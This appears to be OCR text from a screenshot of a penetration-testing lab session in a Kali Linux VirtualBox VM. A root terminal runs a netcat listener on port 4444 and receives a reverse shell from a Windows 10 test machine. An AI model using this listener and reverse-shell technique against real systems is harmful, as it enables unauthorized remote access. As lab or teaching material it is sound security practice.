 Kali-Linux-2021.3-vbox-amd64 (Clean install Updated and Upgraded (no Pycharm)) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
qterminal
10:07 PM
root@kali: ~
File Actions Edit View Help
┌──(root💀kali)-[~]
└─# nc -vlp 4444
listening on [any] 4444 ...
10.0.2.23: inverse host lookup failed: Unknown host
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.23] 49723
Microsoft Windows [Version 10.0.17763.379]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\IEUser>
Right Ctrl